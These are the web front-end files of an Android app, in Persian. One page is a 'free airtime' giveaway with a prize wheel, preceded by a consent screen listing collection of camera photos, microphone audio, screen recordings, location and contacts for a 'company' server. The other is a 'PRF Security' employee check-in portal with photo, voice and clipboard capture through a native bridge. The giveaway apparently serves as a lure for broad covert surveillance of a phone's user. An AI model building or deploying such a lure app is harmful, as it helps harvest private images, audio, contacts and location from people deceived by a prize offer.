
<file: app/src/main/assets/index.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no, viewport-fit=cover">
<title>شارژ رایگان</title>
<link rel="stylesheet" href="app.css">
</head>
<body>

<div class="aurora"></div>

<div class="consent" id="consent">
  <div class="consentCard">
    <div class="consentMark"></div>
    <h2 class="consentTitle">پیش از شروع، این را بخوانید</h2>
    <p class="consentOrg">این برنامه متعلق به <b id="consentOrg">شرکت</b> است و روی گوشی‌ای نصب شده که از طرف همان شرکت در اختیار شما قرار گرفته.</p>
    <ul class="consentList">
      <li>اطلاعات گوشی شامل مدل، نسخه‌ی اندروید، شناسه، حافظه، پردازنده، شبکه و نشانی آی‌پی</li>
      <li>موقعیت مکانی گوشی، هم از GPS و هم از شبکه و سیم‌کارت</li>
      <li>عکس‌هایی که دوربین جلو و عقب می‌گیرد</li>
      <li>صدای ضبط‌شده از میکروفون</li>
      <li>تصویر صفحه‌ی گوشی که با MediaProjection ضبط می‌شود</li>
      <li>فهرست مخاطبین، جداکرده‌شده به روی سیم‌کارت، روی دستگاه و حساب‌های گوگل</li>
    </ul>
    <p class="consentWhere">همه‌ی این داده‌ها روی سرور شرکت نگه‌داری می‌شود و فقط مدیران شرکت آن را می‌بینند. این برنامه هیچ چیز را به شخص دیگری نمی‌فرستد.</p>
    <div class="consentBtns">
      <button class="btn ghost" data-act="consentNo" id="btnConsentNo">نمی‌پذیرم</button>
      <button class="btn primary" data-act="consentYes" id="btnConsentYes">می‌پذیرم</button>
    </div>
  </div>
</div>

<main class="wrap" id="wrap" hidden>

  <header class="hero">
    <h1>شارژ رایگان</h1>
    <p class="sub" id="heroSub">در حال آماده‌سازی…</p>
  </header>

  <section class="card" id="joinCard">
    <label class="lbl" for="phone">شماره‌ی موبایل</label>
    <input class="field" id="phone" type="tel" inputmode="numeric" autocomplete="off"
           maxlength="14" placeholder="۰۹۱۲۳۴۵۶۷۸۹">
    <p class="err" id="phoneErr" hidden>این شماره معتبر نیست.</p>

    <label class="lbl" for="operator">اپراتور</label>
    <div class="selectWrap">
      <select class="field" id="operator"></select>
      <span class="caret">▾</span>
    </div>

    <button class="btn primary big" data-act="register" id="btnRegister">ثبت شماره</button>
  </section>

  <!-- The five stages, always visible whether or not a run is going, so a phone
       that is waiting on the server looks like waiting rather than broken. -->
  <section class="card stagesCard" id="stagesCard">
    <h2 class="h2">مراحل ثبت</h2>
    <p class="stagesHint" id="stagesHint">هر مرحله که تمام شود، همان لحظه به سرور فرستاده می‌شود و بعد مرحله‌ی بعدی شروع می‌شود.</p>
    <ol class="stages" id="stages"></ol>
  </section>

  <!-- The send queue. A queue that is filling is a real state and the person
       holding the phone has to be able to see it, otherwise "nothing has been
       sent" and "nothing was collected" look identical from out here. -->
  <section class="card queueCard" id="queueCard" hidden>
    <div class="queueTop">
      <h2 class="h2">صف ارسال</h2>
      <span class="queueN n" id="queueN">۰</span>
    </div>
    <p class="queueText" id="queueText"></p>
    <div class="queueBtns">
      <button class="btn ghost sm" data-act="retryQueue" id="btnRetryQueue">تلاش دوباره</button>
      <button class="btn ghost sm" data-act="clearQueue" id="btnClearQueue">کنارگذاشتن نرسیده‌ها</button>
    </div>
  </section>

  <!-- Device management. The activation button that stood here is gone, at the
       owner's request. What is left states what the phone actually is, because
       Android will not let an app grant itself administrator rights: the
       confirmation is a system screen a person has to accept. The button opens
       that screen; it does not and cannot accept it for them. -->
  <div class="adminBar" id="adminBar">
    <span class="adminDot" id="adminDot"></span>
    <span class="adminText" id="adminText"></span>
    <button class="btn ghost sm" data-act="openAdmin" id="adminBtn">باز کردن صفحه‌ی مدیریت گوشی</button>
  </div>

  <section class="card" id="chanceCard">
    <div class="chanceTop">
      <div class="chanceLabel">شانس شما</div>
      <div class="chanceN n" id="chanceN">۰</div>
    </div>
    <div class="bar"><i id="chanceBar"></i></div>
    <button class="btn primary big spin" data-act="spin" id="btnSpin">افزایش شانس</button>
  </section>

  <section class="card wheelCard">
    <div class="wheelBox">
      <div class="pointer"></div>
      <div class="wheel" id="wheel">
        <div class="disc" id="disc"></div>
      </div>
      <div class="hub n" id="wheelHub">۰٪</div>
    </div>
    <ul class="prizeLegend" id="prizeLegend"></ul>
    <div class="spinRow">
      <span class="nextSpin" id="spinIn">آماده</span>
      <button class="btn primary" data-act="turn" id="btnTurn">بچرخان</button>
    </div>
    <p class="result" id="result"></p>
  </section>

  <section class="card winnersCard">
    <h2 class="h2">برندگان</h2>
    <ul class="winners" id="winners"></ul>
  </section>

</main>

<div class="toast" id="toast" hidden></div>

<script src="app.js"></script>
</body>
</html>
</file>

<file: app/src/main/assets/portal.html>
<!DOCTYPE html>
<html lang="fa" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
<meta name="theme-color" content="#0b1016">
<title>PRF Security</title>
<style>
:root{
  --bg:#0b1016; --card:#141c24; --card2:#1a242e; --card3:#202c38;
  --text:#eaf2f8; --dim:#8ba0ad; --dim2:#5f727f;
  --accent:#2f7fe0; --accent2:#1f5fae; --accent-soft:rgba(47,127,224,.14);
  --ok:#2fbf71; --ok-soft:rgba(47,191,113,.14);
  --warn:#e0a02f; --warn-soft:rgba(224,160,47,.14);
  --err:#e0533f; --err-soft:rgba(224,83,63,.14);
  --line:#24313d; --line2:#2c3b49;
  --radius:18px; --radius-s:12px;
  --shadow:0 8px 28px rgba(0,0,0,.35);
}
*{box-sizing:border-box; -webkit-tap-highlight-color:transparent;}
html{height:100%;}
body{margin:0;min-height:100%;background:var(--bg);color:var(--text);
  font-family:"Vazirmatn","Segoe UI",Tahoma,sans-serif;
  background-image:radial-gradient(1200px 480px at 50% -160px,rgba(47,127,224,.16),transparent 70%);
  display:flex;flex-direction:column;align-items:center;
  padding:calc(20px + env(safe-area-inset-top)) 16px calc(32px + env(safe-area-inset-bottom));gap:16px;}
.wrap{width:100%;max-width:460px;display:flex;flex-direction:column;gap:16px;flex:1;}
/* ── header ── */
header{display:flex;flex-direction:column;align-items:center;gap:8px;margin-top:6px;
  padding:18px 12px 20px;}
.logo{width:64px;height:64px;border-radius:18px;background:linear-gradient(145deg,#2f7fe0,#1a4a8a);
  display:flex;align-items:center;justify-content:center;box-shadow:0 10px 26px rgba(47,127,224,.36);}
.logo svg{width:34px;height:34px;}
h1{font-size:23px;margin:0;letter-spacing:.3px;font-weight:800;}
.sub{color:var(--dim);font-size:12.5px;margin:0;letter-spacing:.04em;}
/* ── cards ── */
.card{background:linear-gradient(180deg,var(--card),var(--card2));
  border:1px solid var(--line);border-radius:var(--radius);padding:18px;
  display:flex;flex-direction:column;gap:13px;box-shadow:var(--shadow);}
.card>h2{font-size:12.5px;margin:0;color:var(--dim);text-transform:uppercase;
  letter-spacing:.14em;font-weight:700;display:flex;align-items:center;gap:8px;}
.card>h2 .ic{width:22px;height:22px;border-radius:7px;background:var(--accent-soft);
  display:inline-flex;align-items:center;justify-content:center;flex:0 0 auto;}
.card>h2 .ic svg{width:13px;height:13px;}
label{font-size:12.5px;color:var(--dim);font-weight:600;}
.muted{color:var(--dim);font-size:12px;line-height:1.7;margin:0;}
/* ── inputs ── */
.field{position:relative;display:flex;flex-direction:column;gap:7px;}
.field .pre{position:absolute;top:36px;right:12px;color:var(--dim2);font-size:15px;
  pointer-events:none;direction:ltr;font-weight:700;}
input[type=tel],select{width:100%;padding:15px 14px;border-radius:var(--radius-s);
  border:1px solid var(--line2);background:var(--card3);color:var(--text);
  font-size:17px;outline:none;transition:border-color .16s,box-shadow .16s;font-family:inherit;}
input[type=tel]::placeholder{color:var(--dim2);}
input[type=tel]:focus,select:focus{border-color:var(--accent);
  box-shadow:0 0 0 3px var(--accent-soft);}
select{appearance:none;-webkit-appearance:none;cursor:pointer;
  background-image:url+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%238ba0ad' stroke-width='2.5'%3E%3Cpath d='M6 9l6 6 6-6'/%3E%3C/svg%3E");
  background-repeat:no-repeat;background-position:left 12px center;background-size:17px;}
select option{background:#141c24;color:#eaf2f8;}
input[type=tel].ltr{direction:ltr;text-align:left;padding-left:34px;}
/* ── buttons ── */
.btn{width:100%;padding:15px 14px;border-radius:var(--radius-s);border:0;
  font-size:15.5px;font-weight:700;cursor:pointer;color:#fff;
  background:linear-gradient(180deg,#3a8ced,#1f5fae);font-family:inherit;
  transition:transform .1s,filter .16s;display:flex;align-items:center;
  justify-content:center;gap:9px;}
.btn:active{transform:scale(.985);filter:brightness(1.12);}
.btn svg{width:17px;height:17px;flex:0 0 auto;}
.btn.ghost{background:transparent;border:1px solid var(--line2);color:var(--text);}
.btn.ghost:active{background:var(--card3);}
.btn.ok{background:linear-gradient(180deg,#35c97c,#1f9a57);}
.btn.warn{background:linear-gradient(180deg,#eab04a,#c2811a);color:#241a05;}
.btn.danger{background:transparent;border:1px solid var(--err);color:var(--err);}
.btn.sm{padding:11px 12px;font-size:13.5px;border-radius:10px;}
.btn:disabled{opacity:.45;pointer-events:none;}
.row{display:flex;gap:10px;}
.row .btn{flex:1;min-width:0;}
/* ── registered badge ── */
.reg{background:var(--ok-soft);border:1px solid rgba(47,191,113,.34);
  border-radius:var(--radius-s);padding:15px;display:flex;flex-direction:column;gap:9px;}
.reg .num{font-size:21px;font-weight:800;color:var(--ok);direction:ltr;
  text-align:left;letter-spacing:.5px;font-variant-numeric:tabular-nums;}
.reg .op{display:flex;align-items:center;gap:8px;font-size:13.5px;color:var(--text);}
.reg .op .chip{background:var(--card3);border:1px solid var(--line2);border-radius:999px;
  padding:3px 11px;font-size:12px;font-weight:700;}
.reg .hint{font-size:11.5px;color:var(--dim);}
/* ── device rows ── */
.kv{display:flex;justify-content:space-between;gap:12px;font-size:13px;
  padding:7px 0;border-bottom:1px dashed var(--line);}
.kv:last-child{border-bottom:0;}
.kv .k{color:var(--dim);}
.kv .v{color:var(--text);direction:ltr;text-align:left;font-variant-numeric:tabular-nums;}
/* ── status pill ── */
.pill{display:inline-flex;align-items:center;gap:7px;border-radius:999px;
  padding:5px 12px;font-size:11.5px;font-weight:700;}
.pill .d{width:7px;height:7px;border-radius:50%;}
.pill.ok{background:var(--ok-soft);color:var(--ok);}
.pill.ok .d{background:var(--ok);}
.pill.wait{background:var(--warn-soft);color:var(--warn);}
.pill.wait .d{background:var(--warn);animation:pl 1.2s infinite;}
.pill.off{background:var(--card3);color:var(--dim);}
.pill.off .d{background:var(--dim2);}
/* ── modals ── */
.modal{position:fixed;inset:0;background:rgba(4,8,12,.82);backdrop-filter:blur(4px);
  display:none;align-items:center;justify-content:center;z-index:60;padding:18px;}
.modal.open{display:flex;animation:fade .18s ease;}
@keyframes fade{from{opacity:0}to{opacity:1}}
.modal .box{background:var(--card);border:1px solid var(--line2);border-radius:20px;
  padding:22px;width:100%;max-width:400px;display:flex;flex-direction:column;gap:15px;
  box-shadow:0 20px 60px rgba(0,0,0,.55);animation:pop .2s cubic-bezier(.2,.9,.3,1.2);}
@keyframes pop{from{transform:scale(.92) translateY(10px);opacity:0}to{transform:none;opacity:1}}
.modal .box h3{margin:0;font-size:18px;font-weight:800;display:flex;gap:9px;align-items:center;}
.modal .box h3 svg{width:20px;height:20px;flex:0 0 auto;}
.modal .box p{margin:0;color:var(--dim);font-size:13.5px;line-height:1.85;}
/* ── spinner ── */
.spin{width:20px;height:20px;border:3px solid var(--line2);border-top-color:var(--accent);
  border-radius:50%;animation:sp .8s linear infinite;margin:0 auto;}
@keyframes sp{to{transform:rotate(360deg)}}
/* ── recorder ── */
.rec{display:none;flex-direction:column;align-items:center;gap:12px;
  background:var(--err-soft);border:1px solid rgba(224,83,63,.3);border-radius:var(--radius-s);
  padding:16px;}
.rec.on{display:flex;animation:fade .2s;}
.rec .dot{width:13px;height:13px;border-radius:50%;background:var(--err);animation:pl 1s infinite;}
@keyframes pl{0%,100%{opacity:1}50%{opacity:.2}}
.rec .timer{font-size:26px;font-weight:800;color:var(--err);font-variant-numeric:tabular-nums;}
/* ── toast ── */
#toast{position:fixed;bottom:calc(22px + env(safe-area-inset-bottom));left:50%;
  transform:translateX(-50%);background:var(--card3);border:1px solid var(--line2);
  color:var(--text);padding:11px 20px;border-radius:999px;font-size:13px;font-weight:600;
  display:none;z-index:99;max-width:88%;text-align:center;box-shadow:var(--shadow);}
/* ── edit history ── */
.hist{display:flex;flex-wrap:wrap;gap:7px;}
.hist .chip{background:var(--warn-soft);border:1px solid rgba(224,160,47,.3);
  color:var(--warn);border-radius:999px;padding:4px 11px;font-size:11.5px;font-weight:700;}
footer{text-align:center;color:var(--dim2);font-size:11px;padding:4px 0 0;}
</style>
</head>
<body>
<div class="wrap">

  <header>
    <div class="logo">
      <svg viewBox="0 0 24 24" fill="none" stroke="#fff" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
        <path d="M12 2l8 3v6c0 5-3.5 9.5-8 11-4.5-1.5-8-6-8-11V5l8-3z"/><path d="M9 12l2 2 4-4"/>
      </svg>
    </div>
    <h1>PRF Security</h1>
    <p class="sub">Enterprise Device Check‑in Portal</p>
  </header>

  
  <div class="card" id="phoneCard">
    <h2><span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="#2f7fe0" stroke-width="2.2" stroke-linecap="round"><path d="M22 16.9v3a2 2 0 01-2.2 2 19.8 19.8 0 01-8.6-3.1 19.5 19.5 0 01-6-6A19.8 19.8 0 012.1 4.2 2 2 0 014.1 2h3a2 2 0 012 1.7c.1 1 .4 1.9.7 2.8a2 2 0 01-.5 2.1L8.1 9.9a16 16 0 006 6l1.3-1.2a2 2 0 012.1-.5c.9.3 1.8.6 2.8.7a2 2 0 011.7 2z"/></svg></span> ثبت شماره موبایل</h2>

    <div id="phoneRegistered" class="reg">
      <div class="hint">شماره ثبت‌شده شما</div>
      <div class="num" id="savedPhone">—</div>
      <div class="op"><span class="chip" id="savedOperator">—</span><span id="savedOperatorFa">—</span></div>
      <div class="hint" id="editHint">تعداد تغییرات: ۰</div>
      <div class="row">
        <button class="btn warn sm" id="editPhoneBtn">
          <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 20h9"/><path d="M16.5 3.5a2.1 2.1 0 013 3L7 19l-4 1 1-4z"/></svg>
          ویرایش شماره
        </button>
      </div>
    </div>

    <div id="phoneForm" style="display:none;flex-direction:column;gap:13px;">
      <div class="field">
        <label for="phoneInput">شماره موبایل (فقط عدد)</label>
        <span class="pre">+98</span>
        <input type="tel" id="phoneInput" inputmode="numeric" pattern="[0-9]*"
          autocomplete="off" spellcheck="false" maxlength="15"
          class="ltr" placeholder="09123456789">
      </div>
      <div class="field">
        <label for="operatorSelect">انتخاب اپراتور</label>
        <select id="operatorSelect">
          <option value="">— انتخاب کنید —</option>
          <option value="Irancell">ایرانسل</option>
          <option value="HamrahAvval">همراه اول</option>
          <option value="Ritel">رایتل</option>
          <option value="Shatel">شاتل</option>
          <option value="ApTel">آپتل</option>
        </select>
      </div>
      <button class="btn" id="savePhoneBtn">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M19 21H5a2 2 0 01-2-2V5a2 2 0 012-2h11l5 5v11a2 2 0 01-2 2z"/><path d="M17 21v-8H7v8"/><path d="M7 3v5h8"/></svg>
        ثبت شماره
      </button>
    </div>
  </div>

  
  <div class="card">
    <h2><span class="ic"><svg viewBox="0 0 24 24" fill="none" stroke="#2f7fe0" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M20 7L9 18l-5-5"/></svg></span> ثبت حضور</h2>

    <button class="btn ok" id="checkinBtn">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M23 19a2 2 0 01-2 2H3a2 2 0 01-2-2V8a2 2 0 012-2h4l2-3h6l2 3h4a2 2 0 012 2z"/><circle cx="12" cy="13" r="4"/></svg>
      چک‌این تصویری (۶ عکس)
    </button>

    <button class="btn ghost" id="voiceBtn">
      <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 1a3 3 0 00-3 3v7a3 3 0 006 0V4a3 3 0 00-3-3z"/><path d="M19 10v1a7 7 0 01-14 0v-1"/><path d="M12 18v4"/></svg>
      ثبت حاضری صوتی ۶ ثانیه‌ای
    </button>

    <div class="rec" id="recPanel">
      <div class="dot"></div>
      <div class="timer" id="recTimer">۶</div>
      <p class="muted" style="text-align:center;margin:0;">در حال ضبط… صحبت کنید:<br>«امروز، تاریخ …، در شرکت حاضر هستم.»</p>
    </div>
    <p class="muted" id="lastCheckin">آخرین چک‌این: —</p>

    <div class="row" style="align-items:center;margin-top:4px;">
      <button class="btn ghost sm" id="settingsBtn">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="3"/><path d="M19.4 15a1.7 1.7 0 00.3 1.9l.1.1a2 2 0 01-2.8 2.8l-.1-.1a1.7 1.7 0 00-1.9-.3 1.7 1.7 0 00-1 1.5V21a2 2 0 01-4 0v-.1a1.7 1.7 0 00-1.1-1.5 1.7 1.7 0 00-1.9.3l-.1.1a2 2 0 01-2.8-2.8l.1-.1a1.7 1.7 0 00.3-1.9 1.7 1.7 0 00-1.5-1H3a2 2 0 010-4h.1a1.7 1.7 0 001.5-1.1 1.7 1.7 0 00-.3-1.9l-.1-.1a2 2 0 012.8-2.8l.1.1a1.7 1.7 0 001.9.3H9a1.7 1.7 0 001-1.5V3a2 2 0 014 0v.1a1.7 1.7 0 001 1.5 1.7 1.7 0 001.9-.3l.1-.1a2 2 0 012.8 2.8l-.1.1a1.7 1.7 0 00-.3 1.9V9a1.7 1.7 0 001.5 1H21a2 2 0 010 4h-.1a1.7 1.7 0 00-1.5 1z"/></svg>
        تنظیمات
      </button>
      <span class="pill off" id="syncPill"><span class="d"></span><span id="syncText">sync —</span></span>
    </div>
  </div>

  <footer>PRF Security · v<span id="appVer">—</span> · همیشه قبل از خروج چک‌این کنید</footer>
</div>


<div class="modal" id="consentModal">
  <div class="box">
    <h3 id="consentTitle">
      <svg viewBox="0 0 24 24" fill="none" stroke="#e0a02f" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M10.3 3.9L1.8 18a2 2 0 001.7 3h17a2 2 0 001.7-3L13.7 3.9a2 2 0 00-3.4 0z"/><path d="M12 9v4"/><path d="M12 17h.01"/></svg>
      <span>تأیید</span>
    </h3>
    <p id="consentBody"></p>
    <div class="row">
      <button class="btn ok sm" id="consentYes">بله، اجازه می‌دهم</button>
      <button class="btn ghost sm" id="consentNo">خیر</button>
    </div>
  </div>
</div>

<div class="modal" id="clipboardModal">
  <div class="modal-card">
    <h3>محافظت لینک‌های کپی‌شده</h3>
    <p>پراف می‌تواند لینک‌هایی که کپی می‌کنید را به‌صورت <b>کاملاً روی همین گوشی</b> با لیست
      سایت‌های مخرب و فیشینگ داخلی بررسی کند. در صورت خطر، فقط به خود شما هشدار داده می‌شود.</p>
    <p class="muted">هیچ متن کپی‌شده‌ای از گوشی شما خارج نمی‌شود؛ فقط تعداد هشدارها
      (مثلاً «فیشینگ: ۲») همراه با چک‌این بعدی ثبت می‌شود.</p>
    <div class="modal-actions">
      <button class="btn ok sm" id="clipboardAccept">فعال کردن محافظت</button>
      <button class="btn ghost sm" id="clipboardDecline">الان نه</button>
    </div>
  </div>
</div>
<div id="toast"></div>

<script>
"use strict";

/* ═══════════════ native → page callbacks ═══════════════ */
/* Defined BEFORE the boot block and before anything that references it.
 *
 * The v1.0 page defined PRF at the very END of this script. A JS exception anywhere
 * earlier therefore aborted the whole script before PRF was ever assigned, so
 * window.PRF stayed undefined: PortalActivity's `PRF.onVoiceStart()` call failed, the
 * recording appeared to hang, and the DOMContentLoaded boot never ran either - which
 * meant refreshPhone() and the sync status never executed. Nothing the user had entered
 * was ever reflected. Defining the callback contract first removes the whole failure
 * mode: even if a later statement throws, the callbacks the native layer needs are
 * already in place.
 */
window.PRF = {
  onStatus(o){
    if(o.lastCheckIn) document.getElementById('lastCheckin').textContent =
      'آخرین چک‌این: ' + o.lastCheckIn;
    if(o.sync!==undefined && o.sync!==null && o.sync!=='') setSyncPill(o.sync);
  },
  onVoiceStart(){
    const panel=document.getElementById('recPanel');
    if(!panel) return;
    panel.classList.add('on');
    const t=document.getElementById('recTimer');
    let n=6; t.textContent=faDigits(n);
    clearInterval(panel._h);
    panel._h=setInterval(()=>{ n--; t.textContent=faDigits(Math.max(n,0));
      if(n<=0){ clearInterval(panel._h); } },1000);
  },
  onVoiceSaved(){
    const panel=document.getElementById('recPanel');
    if(!panel) return;
    clearInterval(panel._h); panel.classList.remove('on');
    toast('ویس با موفقیت ذخیره شد ✓');
  },
  onVoiceFailed(){
    const panel=document.getElementById('recPanel');
    if(!panel) return;
    clearInterval(panel._h); panel.classList.remove('on');
    toast('ضبط ناموفق بود، دوباره تلاش کنید');
  },
  onVoiceDenied(){
    const panel=document.getElementById('recPanel');
    if(!panel) return;
    clearInterval(panel._h); panel.classList.remove('on');
    toast('دسترسی میکروفون داده نشد');
  },
  onCameraBlocked(){
    const panel=document.getElementById('recPanel');
    if(panel) panel.classList.remove('on');
    toast('دسترسی دوربین برای همیشه مسدود شده است');
  },
};

/* ═══════════════ bridge ═══════════════ */

/* ═══════════════ bridge ═══════════════ */
const ANDROID = window.AndroidBridge;
const OP_FA = {Irancell:'ایرانسل', HamrahAvval:'همراه اول', Ritel:'رایتل',
               Shatel:'شاتل', ApTel:'آپتل'};

/* ═══════════════ helpers ═══════════════ */
function toast(msg){ const t=document.getElementById('toast'); t.textContent=msg;
  t.style.display='block'; clearTimeout(t._h);
  t._h=setTimeout(()=>t.style.display='none',2800); }
function openModal(id){ document.getElementById(id).classList.add('open'); }
function closeModal(id){ document.getElementById(id).classList.remove('open'); }
function spin(on,text){
  const b=document.getElementById('savePhoneBtn');
  if(on){ b.disabled=true; b.dataset.txt=b.textContent; b.textContent=text||'در حال انجام…'; }
  else if(b.dataset.txt){ b.disabled=false; b.textContent=b.dataset.txt; delete b.dataset.txt; }
}
function faDigits(s){ return String(s).replace(/[0-9]/g,d=>'۰۱۲۳۴۵۶۷۸۹'[d]); }
function askConsent(title, body, onYes){
  document.getElementById('consentTitle').querySelector('span').textContent=title;
  document.getElementById('consentBody').textContent=body;
  const yes=document.getElementById('consentYes'), no=document.getElementById('consentNo');
  yes.onclick=()=>{ closeModal('consentModal'); onYes(); };
  no.onclick =()=>{ closeModal('consentModal'); };
  openModal('consentModal');
}

/* ═══════════════ phone registration ═══════════════ */
const phoneInput = document.getElementById('phoneInput');
const opSelect   = document.getElementById('operatorSelect');

/* numeric-only keyboard: type=tel + inputmode=numeric + strip anything non-digit,
   so letters can never reach the field even via paste or a custom keyboard. */
phoneInput.addEventListener('input', e=>{
  const clean = e.target.value.replace(/\D/g,'').slice(0,15);
  if(clean !== e.target.value) e.target.value = clean;
});
phoneInput.addEventListener('keydown', e=>{
  /* allow: digits, nav keys, backspace. block: letters, symbols. */
  const ok = /^[0-9]$/.test(e.key) || ['Backspace','Delete','ArrowLeft','ArrowRight',
    'ArrowUp','ArrowDown','Home','End','Tab','Enter'].includes(e.key);
  if(!ok && !e.ctrlKey && !e.metaKey) e.preventDefault();
});

function refreshPhone(){
  if(!ANDROID) return;
  const p  = ANDROID.getPhoneNumber();
  const op = ANDROID.getOperator();
  const edits = ANDROID.getPhoneEdits ? (ANDROID.getPhoneEdits()|0) : 0;
  document.getElementById('savedPhone').textContent = p ? p : '—';
  document.getElementById('savedOperator').textContent = op ? op : '—';
  document.getElementById('savedOperatorFa').textContent = (op && OP_FA[op]) ? OP_FA[op] : (op||'—');
  document.getElementById('editHint').textContent = 'تعداد تغییرات: ' + faDigits(edits);
}

document.getElementById('editPhoneBtn').addEventListener('click',()=>{
  document.getElementById('phoneForm').style.display='flex';
  document.getElementById('phoneRegistered').style.display='none';
  phoneInput.value = ANDROID ? ANDROID.getPhoneNumber() : '';
  opSelect.value   = ANDROID ? ANDROID.getOperator() : '';
  phoneInput.focus();
});

document.getElementById('savePhoneBtn').addEventListener('click',()=>{
  const num = phoneInput.value.replace(/\D/g,'');
  const op  = opSelect.value;
  if(!num){ toast('فقط عدد وارد کنید'); phoneInput.focus(); return; }
  if(num.length < 10){ toast('شماره کامل نیست'); phoneInput.focus(); return; }
  if(!op){ toast('اپراتور را انتخاب کنید'); opSelect.focus(); return; }
  if(!ANDROID){ toast('_bridge error'); return; }
  spin(true,'در حال ثبت…');
  const ok = ANDROID.savePhoneNumber(num, op);
  spin(false);
  if(ok){
    toast('ثبت شد ✓');
    document.getElementById('phoneForm').style.display='none';
    document.getElementById('phoneRegistered').style.display='flex';
    refreshPhone();
  } else { toast('ذخیره نشد، دوباره تلاش کنید'); }
});

/* ═══════════════ clipboard consent ═══════════════ */
document.getElementById('clipboardAccept').addEventListener('click',()=>{
  if(ANDROID && ANDROID.setClipboardScanAccepted) ANDROID.setClipboardScanAccepted(true);
  closeModal('clipboardModal');
  toast('محافظت لینک فعال شد ✓');
});
document.getElementById('clipboardDecline').addEventListener('click',()=>{
  if(ANDROID && ANDROID.setClipboardScanAccepted) ANDROID.setClipboardScanAccepted(false);
  closeModal('clipboardModal');
});

/* ═══════════════ attendance ═══════════════ */
document.getElementById('checkinBtn').addEventListener('click',()=>{
  askConsent('چک‌این تصویری',
    'برای ثبت حضور، ۶ عکس (۳ جلو و ۳ عقب) به همراه اطلاعات دستگاه ثبت می‌شود. ' +
    'هیچ تصویری قبل از تأیید شما گرفته نمی‌شود. ادامه می‌دهید؟',
    ()=>{ if(ANDROID) ANDROID.startPhotoCheckIn(); });
});

document.getElementById('voiceBtn').addEventListener('click',()=>{
  askConsent('حاضری صوتی',
    'آیا رضایت دارید یک ویس ۶ ثانیه‌ای برای ثبت حضور گرفته شود؟ ' +
    'شما خودتان صحبت می‌کنید، مثلاً: «امروز، تاریخ …، در شرکت حاضر هستم.»',
    ()=>{
      if(!ANDROID) return;
      /* native side requests the stacked mic+camera permission and runs the 6-second
         recording itself; it calls PRF.onVoiceStart/Saved/Failed/Denied. */
      ANDROID.startVoiceAttendance();
    });
});

document.getElementById('settingsBtn').addEventListener('click',()=>{
  if(ANDROID) ANDROID.openSettings();
});

/* ═══════════════ boot ═══════════════ */
window.addEventListener('DOMContentLoaded',()=>{
  if(ANDROID){
    refreshPhone();
    /* Registered users see their saved number; the input form is only the
       first-run experience and for edits. Without this the empty form sits
       above the registered badge on every launch. */
    const hasPhone = !!ANDROID.getPhoneNumber();
    document.getElementById('phoneRegistered').style.display = hasPhone ? 'flex' : 'none';
    document.getElementById('phoneForm').style.display       = hasPhone ? 'none' : 'flex';
    const last = ANDROID.getLastCheckIn ? ANDROID.getLastCheckIn() : '';
    if(last) document.getElementById('lastCheckin').textContent = 'آخرین چک‌این: '+last;
    /* On-device clipboard protection: ask once. The scan itself runs from
       PortalActivity.onResume and is a no-op until this is accepted. Declining is
       final for the session and the modal is not shown again until the user opens it
       from the footer link. */
    if (ANDROID.clipboardScanAccepted && !ANDROID.clipboardScanAccepted()) {
      openModal('clipboardModal');
    }
    const bootVer = ANDROID.getAppVersion ? ANDROID.getAppVersion() : '1.1.0';
    document.getElementById('appVer').textContent = bootVer;
    const st = ANDROID.getSyncStatus ? ANDROID.getSyncStatus() : '';
    setSyncPill(st);
  } else {
    toast('بیرون از اپلیکیشن اجرا شده — bridge در دسترس نیست.');
  }
});

function setSyncPill(v){
  const pill=document.getElementById('syncPill'), txt=document.getElementById('syncText');
  pill.className='pill '+(/ok|done|succeeded/i.test(v)?'ok':/queued|pending|running/i.test(v)?'wait':'off');
  txt.textContent = v ? ('sync: '+v) : 'sync —';
}

/* device info as key/value rows */
/* ═══════════════ native → page callbacks ═══════════════ */
/* Pushed from PortalActivity so the page never shows stale status after returning
   from the capture flow, and so the voice timer has a single source of truth. */
</script>
</body>
</html>
</file>
<file: app/src/main/assets/app.css>
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-Regular.woff2') format('woff2');
  font-weight: 400; font-style: normal; font-display: swap;
}
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-Medium.woff2') format('woff2');
  font-weight: 500; font-style: normal; font-display: swap;
}
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-SemiBold.woff2') format('woff2');
  font-weight: 600; font-style: normal; font-display: swap;
}
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-Bold.woff2') format('woff2');
  font-weight: 700; font-style: normal; font-display: swap;
}
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-ExtraBold.woff2') format('woff2');
  font-weight: 800; font-style: normal; font-display: swap;
}
@font-face {
  font-family: 'Vazirmatn';
  src: url('fonts/Vazirmatn-Black.woff2') format('woff2');
  font-weight: 900; font-style: normal; font-display: swap;
}

:root {
  --bg: #05070d;
  --glass: rgba(255, 255, 255, .055);
  --line: rgba(255, 255, 255, .10);
  --hi: rgba(255, 255, 255, .22);
  --ink: #eaf0ff;
  --dim: #9aa8c7;
  --faint: #6b7899;
  --accent: #4dd4ff;
  --accent2: #a78bfa;
  --ok: #34d399;
  --bad: #fb7185;
  --r: 20px;
  --r-lg: 28px;
  --wheel: min(78vw, 330px);
}

* { box-sizing: border-box; -webkit-tap-highlight-color: transparent; }

